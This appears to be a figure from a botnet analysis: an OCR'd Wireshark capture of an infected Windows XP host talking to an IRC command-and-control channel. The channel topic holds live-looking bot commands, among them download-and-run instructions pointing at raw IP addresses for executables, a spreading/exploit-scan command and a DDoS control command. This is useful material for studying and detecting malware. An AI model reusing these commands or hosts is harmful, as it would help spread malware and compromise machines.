 Follow TCP Stream
Stream Content
NICK USA|XP|SP2|095293
USER SP2-593 * 0 :CDAC-3B35342B0F
PING :D6893046
PONG D6893046
:. 004 USA|XP|SP2|095293
:. 005 USA|XP|SP2|095293 :
:. 005 USA|XP|SP2|095293 :
:. 005 USA|XP|SP2|095293 :
JOIN #naga4
:USA|XP|SP2|095293!SP2-593@203.129.220.214 JOIN :#naga4
:. 332 USA|XP|SP2|095293 #naga4 :|.ddosstop -s|.stop -s|.patcher http://58.240.104.57:5751/abc.exe 240 -s|.sftp 218.26.13.227
2689 123 123 gff6.exe -s|.asc svrsvc_SP2 100 5 9999 1 -b -e -r -s|.asc svrsvc_XXX 100 5 9999 1 -b -e -r -s|.join #sd1 -s
:. 333 USA|XP|SP2|095293 #naga4 fff 1280295529
:. 353 USA|XP|SP2|095293 @ #naga4 :USA|XP|SP2|095293
:. 366 USA|XP|SP2|095293 #naga4 :End of /NAMES list.
JOIN #naga4
JOIN #naga4
JOIN #sd1
:USA|XP|SP2|095293!SP2-593@203.129.220.214 JOIN :#sd1
:. 353 USA|XP|SP2|095293 @ #sd1 :USA|XP|SP2|095293
:. 366 USA|XP|SP2|095293 #sd1 :End of /NAMES list.
PING :.
PONG .
PING :.
PONG .
PING :.
PONG .
PING :.
PONG .
PING :.
PONG .
Find Save As Print Entire conversation (985 bytes) ASCII EBCDIC Hex Dump C Arrays
Help Filter Out This Stream Close
[Bob... [dete... [Insig... [root... log - ... Botne... Colle... analy... [anal... Follo...
Applications Places System 2:35 PM
Fig.6 TCP stream of IRC bot communication.